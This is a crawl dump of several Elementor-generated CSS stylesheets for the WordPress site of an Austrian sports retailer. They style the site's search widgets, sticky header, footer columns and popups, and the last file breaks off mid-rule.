.jet-ajax-search__item-title{color:#007CBF;margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-content{color:#262626;margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-link{text-align:left;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:4px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{width:120px;}body:not(.rtl) .elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{margin-right:13px;}body.rtl .elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{margin-left:13px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail-img{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-count{color:#007CBF;padding:2px 5px 2px 5px;border-radius:2px 2px 2px 2px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__full-results{color:#FFFFFF;background-color:#007CBF;padding:4px 8px 4px 8px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__full-results:hover{background-color:#006196;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button svg{width:19px;height:19px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button svg > *{fill:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button{background-color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__spinner{color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-9926931:not(.elementor-motion-effects-element-type-background), .elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-container{min-height:38px;}.elementor-8922 .elementor-element.elementor-element-9926931{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck{z-index:1200;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0s, padding 0s, background 0s, box-shadow 0s;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf .elementor-repeater-item-5de3bc8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-a82a837 img{width:100%;height:40px;}.elementor-bc-flex-widget .elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-a3f7d64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-8922 .elementor-element.elementor-element-a3f7d64 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__submit{background-color:#007CBF;color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger{background-color:#00000000;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger:hover{background-color:#006196;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-close{background-color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-cfdefcf:not(.elementor-motion-effects-element-type-background), .elementor-8922 .elementor-element.elementor-element-cfdefcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, #007CBF 0%, #045582 100%);}.elementor-8922 .elementor-element.elementor-element-cfdefcf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck{margin-top:38px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.3s, padding 0.3s, background 0.3s, box-shadow 0.3s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.3s;}@media(max-width:1024px){.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:17.632%;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:40.701%;}.elementor-8922 .elementor-element.elementor-element-d992e28{width:41.331%;}.elementor-8922 .elementor-element.elementor-element-d8544c9{width:20.088%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64{width:79.911%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:25%;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:50%;}.elementor-8922 .elementor-element.elementor-element-d992e28{width:25%;}}@media(max-width:767px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:50%;}.elementor-8922 .elementor-element.elementor-element-cef0402.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance{width:100%;margin:0px 10px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__container{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:50%;}.elementor-8922 .elementor-element.elementor-element-4f9c967 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7{--e-icon-list-icon-size:21px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-area{width:100%;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__field{margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{width:0px;}.elementor-8922 .elementor-element.elementor-element-d8544c9{width:50%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64{width:50%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-b77f80c{width:auto;max-width:auto;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__field{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__submit{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup:not(.jet-search__popup--full-screen){width:90%;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup--full-screen .jet-search__popup-content{width:90%;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger-icon{font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger-container{justify-content:flex-start;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger{padding:10px 15px 10px 15px;margin:0px 10px 0px 0px;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-close{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-0fe4c66{width:auto;max-width:auto;}.elementor-8922 .elementor-element.elementor-element-0fe4c66 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck{margin-top:38px;margin-bottom:38px;}}/* Start custom CSS for wp-widget-maxmegamenu, class: .elementor-element-0fe4c66 */.elementor-8922 .elementor-element.elementor-element-0fe4c66{float: right}/* End custom CSS */
/* Start custom CSS for wp-widget-maxmegamenu, class: .elementor-element-0fe4c66 */.elementor-8922 .elementor-element.elementor-element-0fe4c66{float: right}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-8890.css?ver=1769508576
body_size: 1299
content:
.elementor-8890 .elementor-element.elementor-element-1403264 .elementor-repeater-item-2173c4c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column > .elementor-widget-wrap{justify-content:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-3fc44bd{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-4da9014{width:auto;max-width:auto;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4da9014 > .elementor-widget-container{background-color:#006196;margin:0px 0px 0px 0px;padding:3px 8px 01px 8px;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8890 .elementor-element.elementor-element-14c96b7{text-align:center;}.elementor-8890 .elementor-element.elementor-element-14c96b7 .elementor-heading-title{text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-ae2c342{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8890 .elementor-element.elementor-element-b4588c3{text-align:center;}.elementor-8890 .elementor-element.elementor-element-b4588c3 .elementor-heading-title{text-transform:uppercase;color:#FFFFFF;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-6882178{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8890 .elementor-element.elementor-element-13b0673 > .elementor-widget-container{padding:20px 10px 10px 10px;}.elementor-8890 .elementor-element.elementor-element-13b0673{text-align:center;}.elementor-8890 .elementor-element.elementor-element-13b0673 img{width:100%;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2{width:auto;max-width:auto;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 10px 10px;border-radius:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 img{width:67%;border-radius:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-1403264:not(.elementor-motion-effects-element-type-background), .elementor-8890 .elementor-element.elementor-element-1403264 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #007CBF 0%, #0071AE 100%);}.elementor-8890 .elementor-element.elementor-element-1403264{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:040px 0px 40px 0px;}.elementor-8890 .elementor-element.elementor-element-1403264 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75 .elementor-repeater-item-0b5f941.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-dcdc961.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-dcdc961.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-f8a103e{color:#FFFFFF;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button{background-color:var( --e-global-color-5bad2472 );border-style:solid;border-radius:2px 2px 2px 2px;padding:10px 20px 10px 20px;}.elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button:hover, .elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button:focus{background-color:#8B6E22;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-c3e05c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-c3e05c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-62c3f79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75:not(.elementor-motion-effects-element-type-background), .elementor-8890 .elementor-element.elementor-element-da8bd75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, #AC8B34 0%, #957524 100%);}.elementor-8890 .elementor-element.elementor-element-da8bd75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-8890 .elementor-element.elementor-element-13b0673{width:auto;max-width:auto;}.elementor-8890 .elementor-element.elementor-element-13b0673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2{width:100%;max-width:100%;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-dcdc961{width:100%;}.elementor-8890 .elementor-element.elementor-element-f8a103e{text-align:center;}.elementor-8890 .elementor-element.elementor-element-c3e05c2{width:100%;}}@media(min-width:768px){.elementor-8890 .elementor-element.elementor-element-d79711c{width:21.404%;}.elementor-8890 .elementor-element.elementor-element-0f1189f{width:29.474%;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a{width:25.526%;}.elementor-8890 .elementor-element.elementor-element-e31dbcc{width:23.574%;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-12503.css?ver=1769508570
body_size: 383
content:
.elementor-12503 .elementor-element.elementor-element-bb1898e .elementor-repeater-item-301a599.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12503 .elementor-element.elementor-element-d997840{text-align:center;}.elementor-12503 .elementor-element.elementor-element-d997840 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#jet-popup-12503 .jet-popup__overlay{background-color:transparent;background-image:linear-gradient(180deg, #007CBF9E 0%, #006196 100%);}#jet-popup-12503 .jet-popup__container{width:699px;}#jet-popup-12503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-12503 .jet-popup__container-inner{justify-content:center;padding:50px 50px 50px 50px;border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__container-overlay{border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);background-color:var( --e-global-color-7c19f938 );width:44px;height:44px;border-radius:0px 10px 0px 10px;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-14394.css?ver=1769508570
body_size: 215
content:
.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-14394 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Roboto", Arial,sans-serif;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}#jet-popup-14394 .jet-popup__container{width:800px;}#jet-popup-14394 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-14394 .jet-popup__container-inner{justify-content:flex-start;border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__container-overlay{border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__close-button{border-radius:0px 5px 0px 5px;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-11810.css?ver=1668789007
body_size: 1647
content:
.elementor-11810 .elementor-element.elementor-element-ae56684 .elementor-repeater-item-4ee2f7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11810 .elementor-element.elementor-element-ae07437{width:auto;max-width:auto;}.elementor-11810 .elementor-element.elementor-element-ae07437 > .elementor-widget-container{padding:5px 12px 5px 12px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7c19f938 );border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-ae07437 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-11810 .elementor-element.elementor-element-9020ff0 > .elementor-widget-container{margin:20px 0px 5px 0px;}.elementor-11810 .elementor-element.elementor-element-9020ff0 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-7c19f938 );}.elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-top:calc(4px / 2);padding-bottom:calc(4px / 2);}:is( .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 4px / -2);margin-bottom:calc( 4px / -2);}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-db4947e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11810 .elementor-element.elementor-element-db4947e{column-gap:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-be5d11b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-be5d11b{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b 